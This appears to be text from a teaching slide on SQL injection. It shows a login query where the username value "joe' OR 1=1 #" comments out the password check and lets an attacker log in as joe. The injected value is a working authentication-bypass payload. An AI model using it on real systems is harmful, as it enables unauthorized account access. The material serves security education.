 Logging in with SQL Injection
SELECT * FROM USERS
WHERE Username = 'joe' OR
1=1 #' AND Password =
'P4S$WorD1';
Username joe’ OR 1=1 #
Password P4S$WorD1
Commentary:
Password check is commented out.
Username is checked and attacker is logged
in as ‘joe’
Everything after the # is disregarded
InputValues
 